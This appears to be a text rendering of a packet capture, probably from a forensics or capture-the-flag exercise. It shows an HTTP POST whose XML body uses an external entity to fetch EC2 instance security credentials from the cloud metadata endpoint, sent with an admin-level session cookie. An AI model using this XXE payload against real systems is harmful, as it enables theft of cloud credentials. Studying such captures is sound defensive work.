 32918 247.829225 18.222.86.32 10.12.42.16 HTTP/X… 292 POST /proc HTTP/1.1
32932 247.843575 10.12.42.16 18.222.86.32 HTTP 213 HTTP/1.1 200 OK (text/html)
Request Method: POST
Request URI: /proc
Request Version: HTTP/1.1
Host: www.toteslegit.us\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM\r\n
Content-Type: application/xml\r\n
Content-Length: 226\r\n
\r\n
[Full request URI: http://www.toteslegit.us/proc]
[HTTP request 1/1]
[Response in frame: 32932]
File Data: 226 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="UTF-8"
?>
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
]>
<product>
<productId>
&id;
</productId>
</product>